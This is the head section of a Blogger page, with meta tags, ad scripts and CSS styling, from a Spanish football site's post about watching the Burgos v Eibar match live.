

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2023/09/ver-en-directo-el-burgos-eibar.html
body_size: 75405
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-burgos-eibar.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Ver en directo el Burgos - Eibar</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-burgos-eibar.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#b39659}
